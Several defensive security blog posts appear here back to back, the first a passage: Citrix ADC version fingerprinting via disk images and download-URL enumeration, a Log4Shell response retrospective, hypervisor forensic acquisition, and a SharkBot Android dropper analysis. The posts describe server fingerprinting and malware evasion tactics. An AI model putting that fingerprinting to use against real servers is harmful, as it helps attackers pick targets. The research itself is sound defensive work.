Let’s mount our GCS bucket containing the qcow2 images first using gcsfuse:
yun@cloudshell:~ (rift-citrix-362712)$ mkdir bucket
yun@cloudshell:~ (rift-citrix-362712)$ gcsfuse my-citrix-adc-bucket bucket
2022/12/11 15:48:25.442402 Start gcsfuse/0.41.9 (Go version go1.18.4) for app "" using mount point: /home/yun/bucket
2022/12/11 15:48:25.462744 Opening GCS connection...
2022/12/11 15:48:25.557883 Mounting file system "my-citrix-adc-bucket"...
2022/12/11 15:48:25.563799 File system has been successfully mounted.
yun@cloudshell:~ (rift-citrix-362712)$ ls -1 bucket/citrix*.qcow2
citrix-adc-vpx-10-standard-13-0-83-27.qcow2
citrix-adc-vpx-10-standard-13-0-87-9.qcow2
citrix-adc-vpx-10-standard-13-0-88-14.qcow2
citrix-adc-vpx-10-standard-13-1-21-50.qcow2
citrix-adc-vpx-10-standard-13-1-33-52.qcow2
citrix-adc-vpx-byol-13-0-76-31.qcow2
citrix-adc-vpx-byol-13-0-79-64.qcow2
citrix-adc-vpx-byol-13-0-82-45.qcow2
citrix-adc-vpx-byol-13-0-88-16.qcow2
citrix-adc-vpx-byol-13-1-33-49.qcow2
citrix-adc-vpx-byol-13-1-33-52.qcow2
citrix-adc-vpx-byol-13-1-33-54.qcow2
citrix-adc-vpx-byol-13-1-37-38.qcow2
citrix-adc-vpx-express-13-0-83-29.qcow2
...
Now we install the latest version of dissect using pip3 in a virtualenv:
Dissect will install different command line tools. One of these tools is called target-shell, which can read disk images and file systems in various formats and gives you a shell-like interface to explore the file system.
Now let’s open a disk image using target-shell, we specify the -q flag to hide some warnings:
Dissect does not (yet!) support Citrix ADC, so instead it gives us access to the discovered filesystems. We see two partitions, and we found the first one is the /boot partition and second one is the /var partition. target-shell has a basic find command, but the output can be piped to an external tool such as grep:
Nice, we find that for version 13.0-83-27 the version hash is c9e95a96410b8f8d4bde6fa31278900f.
Not everyone realizes this, but with just this one command, we loaded a FreeBSD image in qcow2 disk format containing multiple UFS/FFS2 partitions by using Python and dissect in a Cloud Shell. No hassle of installing additional tools and performing tedious steps to mount images. The future is now!
To even further automate this we can use the dissect Python API or we can make a simple shell oneliner using target-fs, which can execute some basic commands against a disk image:
It’s good to mention that at this point, we also started to investigate if the version hash can be calculated by MD5 summing variants of the version string, but without any luck.
Identifying the build date
After processing our acquired cloud images, we found that we still had version hashes from the internet without a known version, so it seemed that not all versions were listed or available as a cloud image. We did manage to acquire some cloud images by guessing the image name, but this was not enough to fill in the gaps.
We finally resorted to the Citrix downloads page to look for other versions we didn’t have yet. A Citrix account is required but it’s open for registration. However, it seemed that not every version that was released is listed on the Citrix downloads page, especially older builds that were replaced by a new build. We found a GitHub project that scraped Citrix download links that were useful for our research, and we found that these links are still valid (after logging in).
While our known version list kept growing, we still missed certain hashes that were quite common in the dataset. We naturally wanted to know which version that was, and at this point, we found an interesting way to determine the approximate build date of the Citrix ADC server version.
In the disk image we found the gzip-compressed file named rdx_en.json.gz under the vpn subdirectory:
citrix-adc-vpx-10-standard-13-0-83-27.qcow2 /fs1> file /fs1/netscaler/gui/vpn/js/rdx/core/lang/rdx_en.json.gz
/fs1/netscaler/gui/vpn/js/rdx/core/lang/rdx_en.json.gz: gzip compressed data, was "rdx_en.json", last modified: Mon Sep 27 14:01:20 2021, from Unix
Last modified Mon Sep 27 14:01:20 2021. Cool, we retrieve the timestamp of when this gzip file was created and we found that this timestamp is an accurate depiction of when the version was created/released, pretty neat! This JSON file seems to be used for translations purposes, but in newer versions this file is just an empty gzipped JSON dictionary.
Because this rdx_en.json.gz file resides in the vpn sub-directory, it can also be downloaded remotely by accessing the following URI /vpn/js/rdx/core/lang/rdx_en.json.gz
We now have a list of version hashes, known versions, and approximate build dates. Using the build dates we can now deduce the approximate version of a version hash that we don’t know the version of yet.
For example, the version hash 4434db1ec24dd90750ea176f8eab213c was still missing its version number, and we already processed all the cloud images and available download links from the Citrix download page. But armed with the knowledge of the build date 2022-06-29 13:46:08 of this version hash, we can deduce that this build date falls between the build dates of the known versions 12.1-65.15 and 12.1-65.25. Table for clarity:
build date
version hash
version
2022-05-22 19:18:31
fbdc5fbaed59f858aad0a870ac4a779c
12.1-65.15
2022-06-29 13:46:08
4434db1ec24dd90750ea176f8eab213c
??
2022-10-04 16:11:03
f063b04477adc652c6dd502ac0c39a75
12.1-65.25
Ordering version hashes by to their approximate build dates can help determine missing versions
Ok, the possible versions can be: 12.1-65.16 to 12.1-65.24.
These versions are not listed on the download page but does a version within this range exist and can it still be downloaded? By looking at the Citrix download links of known versions we see that the Download ID looks to be incremental, and that the files have a specific format. For example:
URL format example: https://downloads.citrix.com/[DOWNLOAD_ID]/build-[VERSION]_nc_64.tgz
https://downloads.citrix.com/20651/build-12.1-65.15_nc_64.tgz <-- known url
https://downloads.citrix.com/20???/build-12.1-65.??_nc_64.tgz <-- enumerate this url
https://downloads.citrix.com/21408/build-12.1-65.25_nc_64.tgz <-- known url
Can we enumerate the URL and then download the file? The answer is yes, by using a small Python script to enumerate the download link and version, we find that the following URL returns a 200 OK:
After downloading build-12.1-65.17_nc_64.tgz, we confirmed that version 12.1-65.17 maps to the version hash 4434db1ec24dd90750ea176f8eab213c. This technique proved to be very useful for filling in most of the gaps in versions in our dataset, with a few missing.
Now that we have mapped most of the known version hashes to a version, we can measure how many versions there are active on the internet, and if they are still vulnerable to CVE-2022-27510 or CVE-2022-27518.
The following graph shows the Top 20 active versions on the internet, and also shows if that version is vulnerable to any of the two recent CVEs:
We see that the majority is on version 13.0-88.14, which is not vulnerable to either of the two CVEs. The runner up is version 12.1-65.21 which is not vulnerable to CVE-2022-27510, but it is to CVE-2022-27518. There are also many servers that do not return a version hash at all so for those servers we cannot identify the exact version.
Note that for CVE-2022-27518 a pre-condition of SAML is required for it to be exploitable, so knowing only the version does not fully indicate if the server can be exploited but it’s still a good indicator that it should be updated.
The following graph shows the Top 9 countries using Citrix ADC / Gateway and how many servers are still vulnerable to the two critical CVEs. For most countries we see an obvious drop of servers vulnerable to CVE-2022-27518 after the NSA and new Citrix advisory publication.
This graph shows the Top 20 countries using Citrix ADC / Gateway and how many servers are properly updated so they are protected against both CVEs.
Conclusion
In this blog, we’ve shown how we performed the version identification of Citrix ADC and Citrix Gateway servers by analysing disk images exported from Google Cloud Marketplace using dissect. We also demonstrated that gzip files can be helpful for timestamp information and how we utilised this to find and download missing Citrix ADC builds.
One year ago, Fox-IT and NCC Group released their blogpost detailing findings on detecting & responding to exploitation of CVE-2021-44228, better known as ‘Log4Shell’. Log4Shell was a textbook example of a code red scenario: exploitation was trivial, the software was widely used in all sorts of applications accessible from the internet, patches were not yet available and successful exploitation would result in remote code execution. To make matters worse, advisories heavily differed in the early hours of the incident, resulting in conflicting information about which products were affected.
Due to the high-profile nature of Log4Shell, the vulnerability quickly drew the attention of both attackers and defenders. This wasn’t the first time such a ‘perfect storm’ has taken place, and it will definitely not be the last one. This 1-year anniversary seems like an appropriate time to look back and reflect on what we did right and what we could do better next time.
Reflection firstly requires us to critically look at ourselves. Thus, in the first part of this blog we will look back at how our own Security Operations Center (SOC) tackled the problem in the initial days of the ‘code red’. What challenges did we face, what solutions worked, and what lessons will we apply for the next code red scenario?
The second part of this blog discusses the remainder of the year. Our CIRT has since been contacted by several organizations that were exploited using Log4Shell. Such cases ranged from mere coinminers to domain-wide ransomware, but there were several denominators between those cases that provide insight in how even a high-profile vulnerability such as Log4Shell can go by unnoticed and result in a compromise further down the line.
SOC perspective: From quick wins to long term solutions
Within our SOC we are tasked with detecting attacks and informing monitored customers with actionable information in a timely manner. We do not want to call them for generic internet noise, and they expect us to only call when a response on their end is necessary. We have a role that is restricted to monitoring: we do not segment, we do not block, and we do not patch. During the Log4Shell incident, our primary objective was to keep our customers secure by identifying compromised systems quickly and effectively.
The table below summarizes the most important actions we undertook in response to the emergency of the Log4Shell vulnerability. We will reflect further on these events to discuss why we took certain decisions, as well as consider what we could have done differently and what we did right.
Estimated Time (UTC)
Event
2021-12-09 22:00 (+0H)
Proof-of-Concept for Log4Shell exploitation was published on Github
2021-12-10 08:00 (+10H)
Push experimental Suricata rule to detect exploitation attempts
2021-12-10 12:30 (+14,5H)
Finish tool that harvests IOC’s out of detected exploitation attempts, start hunting across all platforms
2021-12-10 15:00 (+17H)
Behavior-based detection picks up first successful hack using Log4Shell
2021-12-10 21:00 (+23H)
Transition from improvised IOC hunting to emergency hunting shifts
2021-12-11 10:00 (+36H)
Report first incidents based on hunting to customers
2021-12-12 16:00 (+42H)
Send advisory, status update and IOCs to SOC customers
2021-12-12 17:00 (+43H)
Add Suricata rule to testing that can distinguish between failed and successful exploitation in real-time
2021-12-13 08:00 (+58H)
Determine that real-time detection works, move to production
2021-12-13 08:10 (+58H)
Decide to publish all detection & IOC’s as soon as possible
2021-12-13 14:00 (+62H)
Refactor IOC harvesting tool to keep up with exploitation volume
2021-12-13 14:30 (+62,5H)
Another successful hack found using hunting procedure
2021-12-13 19:30 (+67,5H)
Publish all detection and IOC’s in Log4Shell blog
2021-12-13 21:00 (+69h)
End emergency hunting procedure
2021-12-14 06:30 (+80,5H)
Successful hack detected using Suricata rule
Overview of most important event and actions for the Fox-IT SOC when responding to the emergence of Log4Shell
Friday (2021-12-10): Get visibility and grab the quick wins
On Thursday evening, a proof-of-concept was published on GitHub that made it trivial for attackers to exploit Log4Shell. As we became aware of this on Friday morning, our first point of attention was getting visibility. As we monitor networks with significant exposure to the internet, we anticipated that exploitation attempts would be coming quickly and in vast volumes. One of the first things we did was add detection for exploitation attempts. While we knew that we cannot manually investigate every exploitation attempt, detecting them in the first place would allow us to have a starting point for a threat hunt, add context to other alerts, and give us an idea how this vulnerability is being exploited in the wild. Of course, methods of gaining visibility differ for every SOC and even per threat scenario, but if you can deploy measures to increase visibility, these will often help you out for the remainder of your response process.
While we would have preferred to have full detection coverage immediately, that is often not realistic. We hoped that by detecting exploitation attempts, we would be pointed in the right direction for finding additional detection opportunities.
For the Log4Shell vulnerability, there was an additional benefit. Exploitation of Log4Shell is a multi-step process, where upon successful exploitation of the vulnerability the vulnerable Log4J package will reach out to an attacker-controlled server to retrieve the second-stage payload. This multi-step exploitation process is to the advantage of defenders: initial exploitation attempts will contain the location of the attacker-controlled server that hosts the second-stage payload. This made it possible to automatically retrieve and process the exploitation attempts that were detected. This could then be used to generate a list of high-confidence Indicators of Compromise (IOCs). After all, a connection to a server hosting a second-stage payload could be a strong indicator that a successful exploitation had occurred.
We started regularly mining these IOCs and using them as input for emergency threat hunting. Initially this hunting process was a bit freeform, but we quickly realized we would be doing multiple of such emergency threat hunts for the coming days. We initiated a procedure to perform emergency hunting shifts leveraging our SOC analysts on-duty to perform IOC checks and hunting the networks of customers where these IOCs were found.
We were aware that this ‘emergency threat hunting’ approach was not failproof, for a multitude of reasons:
We had to detect the exploitation attempt correctly to mine the corresponding IOC.
Hunting for these IOCs still requires manual investigation and threat hunting and is thus prone to human errors.
Lastly, searching for connections to IOC’s is a form of retroactive investigation: it does not allow defenders to identify a compromise in real-time.
It was clear that this approach wouldn’t last us all weekend. However, this procedure allowed us the much-needed time to dive deeper into the vulnerability and investigate how to detect it ‘on the wire.’ Mining IOCs was the ‘quick win’ solution that worked for us, but this might be different for others. The importance of quick wins should not be underestimated: quick wins help to buy you some time while you move to solutions that are suited for the long term.
Saturday (2021-12-11): Determine & work towards the short-term objective
Saturday was a day for experimentation: we knew that what we really wanted was to be able to distinguish unsuccessful exploitation attempts from successful ones in real time. At this point, the whole internet was regularly being scanned for Log4Shell, and the alerts were flooding in. It was impossible to manually investigate every exploitation attempt. Real time distinction between a failed and a successful exploitation attempt would allow us to respond quickly to incoming threats. Moreover, it would also allow us to phase out the emergency hunting shifts, that were placing a heavy burden on our SOC analysts.
While we were researching the vulnerability, we got an alert about a suspicious download occurring in a customer network. The alert that had triggered was based on a generic rule that monitors for suspicious downloads from rare domains. This download turned out to be post-exploitation activity following remote code execution that had been obtained using Log4Shell. The compromised system hadn’t come up yet in our threat hunting process, but the post-exploitation activity had been detected using our ruleset for generic malicious activity. While signatures for vulnerability exploitation are of great value, they work best in conjunction with detection for generic suspicious activity. In a code red scenario, many attackers will likely fall back on tooling and infrastructure they have used prior. Thus, for code reds, having generic detection in place is crucial to ‘fill the gaps’ while you are working on tightening your defenses.
Researching how to detect the vulnerability ‘over the wire’ took time and resources. We had reproduced the exploit in our local lab and combined with the PCAP from the observed ‘in the wild’ hack, we had what we needed to work on detection that could distinguish successful from failed exploitation attempts.
Halfway through Saturday, we pushed an experimental Suricata rule that appeared promising. This rule could detect the network traffic that Log4J generates when reaching out to attacker-controlled infrastructure. Therefore, the rule should only trigger on successful exploitation attempts, and not on failed ones. While this worked great in testing, it takes some time to know for sure whether this detection will hold up in production. At that point, the waiting game began. Will this detection yield false positives? Will it trigger when it needs to?
Something we should have done better at this stage of the ‘code red’ is inform our customers what we had been doing. When it comes to sending advisories to our customers, we often find ourselves conflicted. Our rule of thumb is that we only send an advisory when we feel that we have something meaningful to add that our customers do not know yet. Thus, we had not sent a ‘patch everything as soon as possible’ advisory to our customers, as this felt redundant. Having said that, sending something of an update at an earlier stage about what we had been doing would have been better for our customers.
On Saturday evening, more than 36 hours after we had started collecting IOC’s & threat hunting, we informed our customers about what we had been doing up until that point. We provided IOCs and explained what we had done in terms of detection. We referred to advisories & repositories made by others when it came to patching & mitigation. In hindsight, we should have an update earlier about where we would focus our efforts. Giving an update earlier would have allowed customers to focus their efforts elsewhere, knowing what part of the responsibility we would take up during the code red. After all, proactively informing those that depend on you for their own defense, greatly reduces the amount of redundant work that is being done across the line.
Sunday (2021-12-12): Transition to the long-term
On Sunday, we had our detection of real-time exploitation working. We knew that it worked as it had triggered several times on systems that had been targeted with Log4Shell exploitation attempts. These systems were segmented in a way where they could not set up connections to external servers, preventing them from successfully retrieving the second-stage payload. However, these systems were still highly vulnerable and exposed and thus we reported such instances as soon as we could.
On Sunday morning, the Dutch National Cyber Security Center (NCSC-NL) assembled all companies part of ‘Cyberveilig Nederland,’ an initiative that Fox-IT participates in. NCSC-NL had set up a repository where cybersecurity companies could document information on this vulnerability, including the identification of software that could be exploited.
This central repository made it a lot easier for us to share our work in a way where we knew others could easily find it within the larger context of the Log4Shell incident. Such a ‘central repository’ allows organizations such as ourselves to focus on the things they are good at. We are not specialized in patching but know a thing or two about writing detection and responding to identified compromise. Collaboration is key during a code red. Organizations should contribute based on their own specialties so that redundant work can be avoided.
At the start of the day, we had unanimously agreed to publish all our detection as soon as possible, preferably that same day. This was when we started writing our blog. One complication was that we were more than 60 hours underway, and fatigue was kicking in. This was also the time to ‘bring in the reinforcements’ and ask others to review our work. IOCs were double-checked, and tools that had been quickly scrapped together were refactored to keep up with the volume of alerts. We released the blogpost at about 8PM, a little later than we had aimed for. With the release of our blogpost, we could share all knowledge we had acquired over the weekend with the security community. We chose to focus on what we know best: network detection and post-exploitation detection. With real-time detection in place, we had our first response done. Over the following weeks, we would continue to work on detecting exploitation, as well as do additional research such as identifying varying payloads used in the wild and releasing the log4-jfinder.
As a summary, the below timeline highlights the key events in our first 72 hours responding to Log4Shell. All blue events are related to detection engineering, whereas green & red identify key moments in decision-making. You can click on the timeline for an enlarged view.
While the high-profile nature of the Log4Shell vulnerability alerted almost everyone that action had to be taken initially, Log4Shell turned out to be a vulnerability with a ‘long tail’. In the year that followed, off-the-shelf exploits would become available for several products, and some mitigations that were released initially turned out to be insufficient for the long run. The next section will therefore approach Log4Shell from the incident response perspective: what did we find when we were approached by organizations that had had trouble mitigating?
Incident Response Retrospective
In the past year, we responded to several incidents where the Log4Shell vulnerability was part of the root cause. In this retrospective we will compare those incidents to the expectations that we had in the security industry. We were expecting many ransomware incidents resulting from this initial attack vector. Was this expectation grounded?
The incident response cases we investigated can largely be divided into four categories. It should be noted that often times, multiple distinct threat actors had left their traces on the victim’s systems. It was not uncommon that we were able to identify activities in multiple of the following categories on the same system:
Ransomware. Either systems were already encrypted, or sufficient information was identified to conclude the actor was intending to deploy ransomware.
Coin miners. These were mostly fully automated attacks. The miners were often encountered as secondary compromises without any apparent connection to other compromises.
Espionage. Several cases were related to the Deep Panda actor, according to indicators mentioned by Fortinet. In several cases we identified activities what were concentrated on 5 February 2022. This indicates a short, widespread campaign by this actor. Most of the cases showed only partial signs of the chain though.
Initial stage only. Successful exploitation of the Log4Shell vulnerabilities, but no significant post-compromise activities. The attackers may have been hindered by network segmentation or by a big backlog of other victims. As a result, we cannot confidently put such an attacker in any of the other categories.
We compared the various recommendations that we provided in these incident response cases. All the incidents that led to an engagement of our incident response teams could have been prevented if:
The vulnerable systems had been updated in time. In every instance, a security advisory was released by the vendor of the product containing the Log4Shell vulnerability. And in every case, a security update was available at the time of compromise.
The system had been in a segmented network, blocking arbitrary outgoing connections. In most situations, the vulnerable system or appliance needed access only to specific services and therefore did not require access to any external resource.
As always, reality is a little more nuanced. We will elaborate a bit in the following two sections.
Unfortunate series of events
In follow-up conversations with organizations that contacted our CIRT, we noticed a pattern that many of them had heard of Log4Shell but believed they were safe. The most common reason for their false sense of safety is a very unfortunate series of events related to patch and lifecycle management.
For example, one vendor had released both a security update and a mitigation script, the latter being for organizations that were not able to immediately apply the security update. On several incident response engagements, we found administrators who had executed the script and thought they were safe, unaware that the vendor had later released new versions of the mitigation script. The first version of the mitigation script apparently did not completely resolve the problem. The newer mitigation scripts performed many more operations that were required to protect against Log4Shell, including for example modifying the Log4J jar-file. As a result of this, several victims were not aware they were still running vulnerable software.
We also encountered incidents where administrators kept delaying the security upgrades or performed the upgrade but had to roll back to a snapshot due to technical issues after the upgrade. The rollback restored the old situation in which the software was still vulnerable.
The lesson here is that clear communication from vendors about vulnerabilities and mitigation is key. For end users, a mitigation script or action is almost always less preferable than applying the security update. Mitigation scripts should be considered to be quick wins, not long-term solutions.
Destination unreachable
The other major mitigation that could have prevented several incidents was network segmentation. Exploitation of this type of vulnerability requires outbound network connections to download a secondary payload. Therefore, in a network segment where connections are heavily regulated, this attack simply would not work.
In server networks, a firewall should typically block all connections by default. Only some connections should be allowed, based on source and/or destination addresses and ports. Of course, in this modern world, cloud computing often requires larger blocks of IP space to be allowed. The usual solution is to configure proxy servers that allow downloading security updates or connecting to cloud services based on domain names.
In a few cases, the initial attempts by malicious actors were unsuccessful, because the outgoing connections were blocked or hindered by the customer’s network infrastructure. However, with later “improvements” some attackers managed to bypass some of the mechanisms (for example, hosting the payload on the often allow-listed port 443), or they found vulnerable services on non-standard ports. Those cases prove it was a race against the clock, because attackers were also improving their techniques.
Besides actively blocking outgoing connections, the firewalls offer insight due to the log entries they emit. Together with network monitoring they can immediately single out vulnerable devices. And possibly the biggest advantage of strict network segmentation: they counter zero-days of this entire category of vulnerabilities. A zero-day is not necessarily something that is only used by advanced attackers. Some software that is widely in use today will contain vulnerabilities that nobody knows about yet. If such a vulnerability is discovered by a malicious actor, an exploit may be available before a security update. That is one of the main reasons why we should value strict network segmentation: it provides an additional layer of defense.
Closing Remarks
Looking back, we have dealt with far fewer incidents than we had initially expected. Does this mean that we were overly pessimistic? Or does it mean that our “campaign” as a security industry was very effective? We like to believe the latter. After all, almost everybody who needed to know about the problem knew about it.
Having said that, one risk we are all taking is the risk of numbing our audience. We need to be conservative sending out ‘code red’ security advisories to prevent the “boy who cried wolf” syndrome. Nowadays it sometimes seems like the security industry does not take their end users seriously enough to believe that they will act on vulnerabilities that do not have a catchy name and logo.
In this case, we as a security community gave Log4Shell a lot of attention. We think this was justified. The vulnerability was easy to exploit with PoC code available, and the Log4J component was used in many software products. Moreover, we saw widespread exploitation in the wild, albeit mostly using off-the-shelf exploits for products that use Log4J.
Our role within the security industry comes with the responsibility to inform. With a component as widespread as Log4J, it is very difficult to provide specific advice. It’s the software vendors whose software uses these components who need to provide more specific security advisories. Their advisories need to be actionable. We think that for the general public, it is best to closely follow those specific advisories for products they might be using.
As security vendors, repeating information that is already available can only lead to confusion. Instead, we should contribute within our own areas of expertise. For the next code red, we know what we’ll do: focus our efforts where we have something to add, and stay out of areas where we do not. Bring it on!
Data acquisition during incident response engagements is always a big exercise, both for us and our clients. It’s rarely smooth sailing, and we usually encounter a hiccup or two. Fox-IT’s approach to enterprise scale incident response for the past few years has been to collect small forensic artefact packages using our internal data collection utility, “acquire”, usually deployed using the clients’ preferred method of software deployment. While this method works fine in most cases, we often encounter scenarios where deploying our software is tricky or downright impossible. For example, the client may not have appropriate software deployment methods or has fallen victim to ransomware, leaving the infrastructure in a state where mass software deployment has become impossible.
Many businesses have moved to the cloud, but most of our clients still have an on-premises infrastructure, usually in the form of virtual environments. The entire on-premises infrastructure might be running on a handful of physical machines, yet still restricted by the software deployment methods available within the virtual network. It feels like that should be easier, right? The entire infrastructure is running on one or two physical machines, can’t we just collect data straight from there?
Turns out we can.
Setting the stage
Most of our clients who run virtualized environments use either VMware ESXi or Microsoft Hyper-V, with a slight bias towards ESXi. Hyper-V was considered the “easy” one between these two, so let’s first focus our attention towards ESXi.
VMware ESXi is one of the more popular virtualization platforms. Without going into too much premature detail on how everything works, it’s important to know that there are two primary components that make up an ESXi configuration: the hypervisor that runs virtual machines, and the datastore that stores all the files for virtual machines, like virtual disks. These datastores can be local storage or, more commonly, some form of network attached storage. ESXi datastores use VMware’s proprietary VMFS filesystem.
There are several challenges that we need to overcome to make this possible. What those challenges are depends on which concessions we’re willing to make with regards to ease of use and flexibility. I’m not one to back down from a challenge and not one to take unnecessary shortcuts that may come back to haunt me. Am I making this unnecessarily hard for myself? Perhaps. Will it pay off? Definitely.
The end goal is obvious, we want to be able to perform data acquisition on ideally live running virtual machines. Our internal data collection utility, “Acquire”, will play a key part in this. Acquire itself isn’t anything special, really. It builds on top of the Dissect framework, which is where all its power and flexibility comes from. Acquire itself is really nothing more than a small script that utilizes Dissect to read some files from a target and write it to someplace else. Ideally, we can utilize all this same tooling at the end of this.
The first attempts
So why not just run Acquire on the virtual machine files from an ESXi shell? Unfortunately, ESXi locks access to all virtual machine files while that virtual machine is running. You’d have to create full clones of every virtual machine you’d want to acquire, which takes up a lot of time and resources. This may be fine in small environments but becomes troublesome in environments with thousands of virtual machines or limited storage. We need some sort of offline access to these files.
We’ve already successfully done this in the past. However, those times took considerably more effort, time and resources and had their own set of issues. We would take a separate physical machine or virtual machine that was directly connected to the SAN where the ESXi datastores are located. We’d then use the open-source vmfs-tools or vmfs6-tools to gain access to the files on these datastores. Using this method, we’re bypassing any file locks that ESXi or VMFS may impose on us, and we can run acquire on the virtual disks without any issues.
Well, almost without any issues. Unfortunately, vmfs-tools and vmfs6-tools aren’t exactly proper VMFS implementations and routinely cause errors or data corruption. Any incident responder using vmfs-tools and vmfs6-tools will run into those issues sooner or later and will have to find a way to deal with them in the context of their investigation. This method also requires a lot of manual effort, resources and coordination. Far from an ideal “fire and forget” data collection solution.
Next steps
We know that acquiring data directly from the datastore is possible, it’s just that our methods of accessing these datastores is very cumbersome. Can’t we somehow do all of this directly from an ESXi shell?
When using local or iSCSI network storage, ESXi also exposes the block devices of those datastores. While ESXi may put a lock on the files on a datastore, we can still read the on-device filesystem data just fine through these block devices. You can also run arbitrary executables on ESXi through its shell (except when using the execInstalledOnly configuration, or can you…? ), so this opens some possibilities to run acquisition software directly from the hypervisor.
Remember I said I liked a challenge? So far, everything has been relatively straightforward. We can just incorporate vmfs-tools into acquire and call it a day. Acquire and Dissect are pure Python, though, and incorporating some C library could overcomplicate things. We also mentioned the data corruption in vmfs-tools, which is something we ideally avoid. So what’s the next logical step? If you guessed “do it yourself” you are correct!
You got something to prove?
While vmfs-tools works for the most part, it lacks a lot of “correctness” with regards to the implementation. Much respect to anyone who has worked on these tools over the years, but it leaves a lot on the table as far as a reference implementation goes. For our purposes we have some higher requirements on the correctness of a filesystem implementation, so it’s worth spending some time working on one ourselves.
As part of an upcoming engagement, there just so happened to be some time available to work on this project. I open my trusty IDA Pro and get to work reverse engineering VMFS. I use vmfs-tools as a reference to get an idea of the structure of the filesystem, while reverse engineering everything else completely from scratch.
Simultaneously I work on reconstructing an ESXi system from its “offline” state. With Dissect, our preferred approach is to always work from the cleanest slate possible, even when dealing with a live system . For ESXi, this means that we don’t utilize anything from the “live” system, but instead will reconstruct this “live” state within Dissect ourselves from however ESXi stores its files when it’s turned off. This can cause an initial higher effort but pays of in the end because we can then interface with ESXi in any possible way with the same codebase: live by reading the block devices, or offline from reading a disk image.
This also brought its own set of implementation and reverse engineering challenges, which include:
Writing a FAT16 implementation, which ESXi uses for its bootbank filesystem.
Writing a vmtar implementation, a slightly customized tar file that is used for storing OS files (akin to VIBs).
Writing an Envelope implementation, a file encryption format that is used to encrypt system configuration on supported systems.
Figuring out how ESXi mounts and symlinks its “live” filesystem together.
Writing parsers for the various configuration file formats within ESXi.
After two weeks it’s time for the first trial run for this engagement. There are some initial missed edge cases, but a few quick iterations later and we’ve just performed our first live evidence acquisition through the hypervisor!
A short excursion to Hyper-V
Now that we’ve achieved our goal on ESXi, let’s take a quick look to see what we need to do to achieve the same on Hyper-V. I mentioned earlier that Hyper-V was the easy one, and it really was. Hyper-V is just an extension of Windows, and we already know how to deal with Windows in Dissect and Acquire. We only need to figure out how to get and interpret information about virtual machines and we’re off to the races.
Hyper-V uses VHD or VHDX as its virtual disks. We already support that in Dissect, so nothing to do there. We need some metadata on where these virtual disks are located, as well as which virtual disks belong to a virtual machine. This is important, because we want a complete picture of a system for data acquisition. Not only to collect all filesystem artefacts (e.g. MFT or UsnJrnl of all filesystems), but also because important artefacts, like the Windows event logs, may be configured to store data on a different filesystem. We also want to know where to find all the registered virtual machines, so that no manual steps are required to run Acquire on all of them.
A little bit of research shows that information about virtual machines was historically stored in XML files, but any recent version of Hyper-V uses VMCX files, a proprietary file format. Never easy! For comparison, VMware stores this virtual machine metadata in a plaintext VMX file. Information about which virtual machines are present is stored in another VMCX file, located at C:\ProgramData\Microsoft\Windows\Hyper-V\data.vmcx. Before we’re able to progress, we must parse these VMCX files.
Nothing our trusty IDA Pro can’t solve! A few hours later we have a fully featured parser and can easily extract the necessary information out of these VMCX files. Just add a few lines of code in Dissect to interpret this information and we have fully automated virtual machine acquisition capabilities for Hyper-V!
Conclusion
The end result of all this work is that we can add a new capability to our Dissect toolbelt: hypervisor data acquisition. As a bonus, we can now also easily perform investigations on hypervisor systems with the same toolset!
There are of course some limitations to these methods, most of which are related to how the storage is configured. At the time of writing, our approach only works on local or iSCSI-based storage. Usage of vSAN or NFS are currently unsupported. Thankfully most of our clients use these supported methods, and research into improvements obviously never stops.
We initially mentioned scale and ease of deployment as a primary motivator, but other important factors are stealth and preservation of evidence. These seem to be often overlooked by recent trends in DFIR, but they’re still very important factors for us at Fox-IT. Especially when dealing with advanced threat actors, you want to be as stealthy as possible. Assuming your hypervisor isn’t compromised (), it doesn’t get much stealthier than performing data acquisition from the virtualization layer, while still maintaining some sense of scalability. This also achieves the ultimate preservation of evidence. Any new file you introduce or piece of software you execute contaminates your evidence, while also risking rollovers of evidence.
The last takeaway we want to mention is just how relatively easy all of this was. Sure, there was a lot of reverse engineering and writing filesystem implementations, but those are auxiliary tasks that you would have to perform regardless of the end goal. The important detail is that we only had to add a few lines of code to Dissect to have it all just… work. The immense flexibility of Dissect allows us to easily add “complex” capabilities like these with ease. All our analysts can continue to use the same tools they’re already used to, and we can employ all our existing analysis capabilities on these new platforms.
In the time between when this blog was written and published, Mandiant released excellent blog posts[1][2] about malware targeting VMware ESXi, highlighting the importance of hypervisor forensics and incident response. We will also dive deeper into this topic with future blog posts.
Authored by Alberto Segura (main author) and Mike Stokkel (co-author)
Introduction
After we discovered in February 2022 the SharkBotDropper in Google Play posing as a fake Android antivirus and cleaner, now we have detected a new version of this dropper active in the Google Play and dropping a new version of Sharkbot. This new dropper doesn’t rely Accessibility permissions to automatically perform the installation of the dropper Sharkbot malware. Instead, this new version ask the victim to install the malware as a fake update for the antivirus to stay protected against threats. We have found two SharkbotDopper apps active in Google Play Store, with 10K and 50K installs each of them.
The Google Play droppers are downloading the full featured Sharkbot V2, discovered some time ago by ThreatFabric. On the 16th of August 2022, Fox-IT’s Threat Intelligence team observed new command-and-control servers (C2s), that were providing a list of targets including banks outside of United Kingdom and Italy. The new targeted countries in those C2s were: Spain, Australia, Poland, Germany, United States of America and Austria.
On the 22nd of August 2022, Fox-IT’s Threat Intelligence team found a new Sharkbot sample with version 2.25; communicating with command-and-control servers mentioned previously. This Sharkbot version introduced a new feature to steal session cookies from the victims that logs into their bank account.
The new SharkbotDropper in Google Play
In the previous versions of SharkbotDropper, the dropper was abusing accessibility permissions in order to install automatically the dropper malware. To do this, the dropper made a request to its command-and-control server, which provided an URL to download the full featured Sharkbot malware and a list of steps to automatically install the malware, as we can see in the following image.
Abusing the accessibility permissions, the dropper was able to automatically click all the buttons shown in the UI to install Sharkbot. But this not the case in this new version of the dropper for Sharkbot. The dropper instead will make a request to the C2 server to directly receive the APK file of Sharkbot. It won’t receive a download link alongside the steps to install the malware using the ‘Automatic Transfer Systems’ (ATS) features, which it normally did.
In order to make this request, the dropper uses the following code, in which it prepares the POST request body with a JSON object containing information about the infection. The body of the request is encrypted using RC4 and a hard coded key.
In order to complete the installation on the infected device, the dropper will ask the user to install this APK as an update for the fake antivirus. Which results in the malware starting an Android Intent to install the fake update.
This way, the new version of the Sharkbot dropper is now installing the payload in a non automatic way, which makes it more difficult to get installed – since it depends on the user interaction to be installed -, but it is now more difficult to detect before being published in Google Play Store, since it doesn’t need the accessibility permissions which are always suspicious. Besides this, the dropper has also removed the ‘Direct Reply’ feature, used to automatically reply to the received notifications on the infected device. This is another feature which needs suspicious permissions, and which once removed makes it more difficult to detect.
To make detection of the dropper by Google’s review team even harder, the malware contains a basic configuration hard coded and encrypted using RC4, as we can see in the following image.
